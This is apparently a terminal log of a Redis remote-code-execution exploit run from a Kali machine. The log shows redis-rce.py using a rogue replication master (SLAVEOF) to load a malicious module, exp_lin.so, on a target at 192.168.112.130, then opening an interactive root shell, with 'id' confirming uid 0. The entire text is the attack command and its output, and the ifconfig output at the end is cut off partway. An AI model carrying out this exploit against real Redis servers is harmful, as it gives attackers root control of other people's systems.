 root@kali:~/redis-rce# python3 redis-rce.py -r 192.168.112.130 -L 192.168.112.131 -f exp_lin.so
REDIS RCE
[*] Connecting to  192.168.112.130:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.112.130:6379
[*] Setting filename
[+] Accepted connection from 192.168.112.130:6379
[*] Start listening on 192.168.112.131:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.112.130:41979
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ id
?uid=0(root) gid=0(root) =0(root)
$ ifconfig
br-28d92c80b2ca: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
packets 22838
RX errors 0  dropp
TX packets 7897  b
TX errors 0  dropp
lo: flags=73<UP,LOOPBACK,R
inet 127.0.0.1  ne
inet6 ::1  prefixl
loop  txqueuelen 1
RX packets 20  byt
RX errors 0  dropp
TX packets 20  byt
TX errors 0  dropp
root@kali:~#